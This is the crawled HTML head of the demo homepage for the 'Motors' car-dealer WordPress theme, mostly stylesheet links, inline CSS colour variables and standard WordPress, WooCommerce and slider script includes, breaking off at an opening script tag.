

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motors.stylemixstage.com/?3149913=rrummagesf
body_size: 47083
content:
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://motors.stylemixstage.com/xmlrpc.php">
	
	<title>Motors &#8211; Car Dealer WordPress Theme</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.stylemixthemes.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Feed" href="https://motors.stylemixstage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Comments Feed" href="https://motors.stylemixstage.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://motors.stylemixstage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-min-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1769522290' type='text/css' media='all' />
<link rel='stylesheet' id='motors-icons-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/icons.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/owl.carousel.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/lightgallery.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/jquery-ui.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='modal-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/modal-style.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='stm-icon-font-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/stm-ico-style.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='horizontal-filter-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/horizontal-filter.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='motors-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/style.css?ver=1.4.96' type='text/css' media='all' />
<style id='motors-style-inline-css' type='text/css'>

			:root{
				--mvl-primary-color: #cc6119;
				--mvl-secondary-color: #6c98e1;
				--mvl-secondary-color-dark: #5a7db6;
				--mvl-third-color: #232628;
				--mvl-fourth-color: #153e4d;
				
				--motors-accent-color: #1280DF;
				--motors-accent-color-alpha: rgba(18, 128, 223,0.5);
				--motors-accent-color-highalpha: rgba(18, 128, 223,0.7);
				--motors-accent-color-lowalpha: rgba(18, 128, 223,0.3);
				--motors-accent-color-super-lowalpha : rgba(18, 128, 223,0.1);
				--motors-bg-shade: #F0F3F7;
				--motors-bg-color: #FFFFFF;
				--motors-bg-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-bg-alpha-color: rgba(255, 255, 255,0.5);
				--motors-bg-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-bg-contrast: #35475A;
				--motors-bg-lowestalpha-contrast: rgba(53, 71, 90,0.1);
				--motors-bg-lowalpha-contrast: rgba(53, 71, 90,0.3);
				--motors-bg-alpha-contrast: rgba(53, 71, 90,0.5);
				--motors-bg-highalpha-contrast: rgba(53, 71, 90,0.7);
				--motors-bg-highestalpha-contrast: rgba(53, 71, 90,0.9);
				--motors-text-color: #010101;
				--motors-contrast-text-color: #FFFFFF;
				--motors-text-highalpha-color: rgba(1, 1, 1,0.7);
				--motors-text-highestalpha-color: rgba(1, 1, 1,0.8);
				--motors-text-alpha-color: rgba(1, 1, 1,0.5);
				--motors-contrast-text-lowestalpha-color: rgba(255, 255, 255,0.1);
				--motors-contrast-text-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-contrast-text-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-contrast-text-highestalpha-color: rgba(255, 255, 255,0.8);
				--motors-text-lowalpha-color: rgba(1, 1, 1,0.3);
				--motors-text-lowestalpha-color: rgba(1, 1, 1,0.1);
				--motors-contrast-text-alpha-color: rgba(255, 255, 255,0.5);
				--motors-border-color: rgba(1, 1, 1,0.15);
				--motors-contrast-border-color: rgba(255, 255, 255,0.15);
				--motors-spec-badge-color: #FAB637;
				--motors-sold-badge-color: #FC4E4E;
				--motors-error-bg-color: rgba(255,127,127,1);
				--motors-notice-bg-color: #fbc45d;
				--motors-success-bg-color: #dbf2a2;
				--motors-error-text-color: rgba(244,43,43,1);
				--motors-notice-text-color: #e4961a;
				--motors-success-text-color: #5eac3f;
				--motors-filter-inputs-color: #F6F7F9;

				--motors-card-bg-color: #ffffff;
				--motors-card-bg-hover-color: #FFFFFF;
				--motors-card-title-color: #111827;
				--motors-card-price-color: rgba(17, 24, 39,0.4);
				--motors-card-border-color: rgba(17, 24, 39,0.1);
				--motors-card-options-color: #4E5562;
				--motors-card-options-color-super-low-alpha: rgba(78, 85, 98,0.15);
				--motors-card-btn-color: #1280DF;
				--motors-card-popup-hover-bg-color: #f9f9f9;
				--motors-card-popup-border-color: rgba(17, 24, 39,0.15);
				--motors-card-btn-color-lowalpha: rgba(18, 128, 223,0.6);
				--motors-card-btn-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-card-btn-color-super-lowalpha: rgba(18, 128, 223,0.15);

				--motors-filter-bg-color: #ffffff;
				--motors-filter-border-color: #CAD0D9;
				--motors-filter-border-color-mediumalpha: rgba(202, 208, 217,0.5);
				--motors-filter-border-color-highalpha: rgba(202, 208, 217,0.8);
				--motors-filter-border-color-lowalpha: rgba(202, 208, 217,0.3);
				--motors-filter-border-color-super-lowalpha: rgba(202, 208, 217,0.2);
				--motors-filter-text-color: #010101;
				--motors-filter-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-bg-color: #ffffff;
				--motors-filter-field-text-color: #010101;
				--motors-filter-field-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-field-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-text-color-secondary: #010101;
				--motors-filter-field-text-color-secondary-lowalpha: rgba(1, 1, 1,0.4);
				--motors-filter-field-text-color-secondary-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-secondary-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color-lowalpha: rgba(1, 1, 1,0.1);
				--motors-filter-field-link-color: #1280DF;
				--motors-filter-field-link-color-lowalpha: rgba(18, 128, 223,0.5);
				--motors-filter-field-link-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-filter-field-link-color-super-lowalpha: rgba(18, 128, 223,0.2);
			}
		:root {
--e-global-color-motors_accent: var(--motors-accent-color);
--e-global-color-motors_bg: var(--motors-bg-color);
--e-global-color-motors_bg_shade: var(--motors-bg-shade);
--e-global-color-motors_bg_contrast: var(--motors-bg-contrast);
--e-global-color-motors_text: var(--motors-text-color);
--e-global-color-motors_border: var(--motors-border-color);
--e-global-color-motors_alpha_text: var(--motors-text-alpha-color);
--e-global-color-motors_highalpha_text: var(--motors-text-highalpha-color);
--e-global-color-motors_contrast_text: var(--motors-contrast-text-color);
--e-global-color-motors_contrast_border: var(--motors-border-contrast);
--e-global-color-motors_alpha_contrast_text: var(--motors-contrast-text-alpha-color);
--e-global-color-motors_inputs_actions: var(--motors-filter-inputs-color);
--e-global-color-motors_spec_badge: var(--motors-spec-badge-color);
--e-global-color-motors_sold_badge: var(--motors-sold-badge-color);
--e-global-color-motors_filter_bg: var(--motors-filter-bg-color);
--e-global-color-motors_filter_border: var(--motors-filter-border-color);
--e-global-color-motors_filter_text: var(--motors-filter-text-color);
--e-global-color-motors_filter_text_secondary: var(--motors-filter-text-color-secondary);
--e-global-color-motors_filter_field_bg: var(--motors-filter-field-bg-color);
--e-global-color-motors_filter_field_text: var(--motors-filter-field-text-color);
--e-global-color-motors_filter_field_link: var(--motors-filter-field-link-color);
}
</style>
<link rel='stylesheet' id='brazzers-carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/brazzers-carousel.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='hoverable-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/hoverable-gallery.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='stm-vc_templates_color_scheme-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/vc_templates_color_scheme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu_colors-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu_colors.css?ver=2.3.15' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='right_popup-css' href='https://static.stylemixthemes.com/shared/right-popup/popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='demo-css-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-icons-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/theme-icons.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='header-car_dealer-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/headers/header-car_dealer.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stmselect2-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/select2.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/bootstrap/main.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-sass-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/app.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-animation-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/animation.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/style.css?ver=5.6.49' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>
.stm_theme_demos .stm_theme_demos__icon .thicon { background-image: none; } @media(min-width: 993px ) and ( max-width: 1100px) { body #wrapper .main-menu .header-menu > li > a, body #wrapper #header .header-menu > li > a, body #wrapper #header .listing-menu > li > a { font-size: 11px !important; } .stm-layout-header-car_dealer .main-menu .header-menu > li > a { padding: 0 17px !important; } } @media(max-width: 1024px) { .mobile-filter { .mobile-search-btn { margin: 0; } } }

			:root{
				--motors-default-base-color: #cc6119;
				--motors-default-secondary-color: #6c98e1;
				--motors-base-color: #cc6119;
				--motors-secondary-color: #6c98e1;
				--hma_background_color: #eaedf0;
				--hma_item_bg_color: ;
				--hma_hover_bg_color:rgba(204,97,25,1);
				--hma_hover_active_bg_color: ;
				--hma_hover_text_color: rgba(255,255,255,1);
				--hma_underline: ;
				--hma_underline_2: ;
				--hma_hover_underline: ;
				--hma_hover_underline_2: ;
			}
		
</style>
<link rel='stylesheet' id='stm-wpcfto-styles-css' href='https://motors.stylemixstage.com/wp-content/uploads/stm_uploads/wpcfto-generate.css?ver=197' type='text/css' media='all' />
<link rel='stylesheet' id='motors_vindecoder_my_plugin_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/vin-decoder.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_service_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/service-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_stm_icon_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/stm-icon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_icons_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/jquery-ui-effect.min.js?ver=1.4.96" id="jquery-ui-effect-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" async id="tp-tools-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" async id="revmin-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/motors.stylemixstage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1" id="stm_price_api-js"></script>
<script type="text/javascript" src="https://static.stylemixthemes.com/shared/envato-switcher/inline.js?ver=1.0" id="envato-switcher-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/classie.js?ver=5.6.49" id="stm-classie-js"></script>
<script></script><link rel="https://api.w.org/" href="https://motors.stylemixstage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motors.stylemixstage.com/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motors.stylemixstage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://motors.stylemixstage.com/" />
<link rel='shortlink' href='https://motors.stylemixstage.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motors.stylemixstage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotors.stylemixstage.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motors.stylemixstage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotors.stylemixstage.com%2F&#038;format=xml" />
		<script type="text/javascript">
